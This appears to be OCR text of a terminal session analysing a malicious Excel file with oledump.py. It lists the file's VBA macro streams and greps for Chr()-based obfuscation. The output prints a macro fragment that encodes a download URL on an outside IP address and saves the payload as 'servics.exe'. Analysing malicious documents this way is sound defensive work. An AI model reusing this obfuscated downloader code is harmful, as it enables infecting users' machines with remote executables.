 000a 0 EOF : End of File
5: 581 '_VBA_PROJECT_CUR/PROJECT'
6: 83 '_VBA_PROJECT_CUR/PROJECTwm'
7: M 976 '_VBA_PROJECT_CUR/VBA/????1'
8: M 976 '_VBA_PROJECT_CUR/VBA/????2'
9: M 976 '_VBA_PROJECT_CUR/VBA/????3'
10: M 2760 '_VBA_PROJECT_CUR/VBA/????????'
11: 2816 '_VBA_PROJECT_CUR/VBA/_VBA_PROJECT'
12: 542 '_VBA_PROJECT_CUR/VBA/dir'
>
> cat regex
"((Chr\(\d+\)(\s*&\s*)?)+)"
> oledump.py -p plugin_biff --pluginoptions -s 1-1VGWGOI_QUSV53.xls.zip | pcregr
ep "((Chr\(\d+\)(\s*&\s*)?)+)"
strFileURL = Chr(104) & Chr(116) & Chr(116) & Chr(112) &
Chr(58) & Chr(47) & Chr(47) & Chr(57) & Chr(53) & Chr(46) & Chr(49) & Chr(54) &
Chr(51) & Chr(46) & Chr(49) & Chr(50) & Chr(49) & Chr(46) & Chr(50) & Chr(55) &
Chr(58) & Chr(56) & Chr(48) & Chr(56) & Chr(48) & Chr(47) & Chr(115) & Chr(115)
& Chr(116) & Chr(97) & Chr(116) & Chr(47) & Chr(108) & Chr(108) & Chr(100) & Chr
(118) & Chr(115) & Chr(46) & Chr(112) & Chr(104) & Chr(112)
strHDLocation = PathToSave & "servics." & Chr(101) & Chr(
120) & Chr(101)
> oledump.py -p plugin_biff --pluginoptions -s 1-1VGWGOI_QUSV53.xls.zip | pcregr
ep -o "((Chr\(\d+\)(\s*&\s*)?)+)"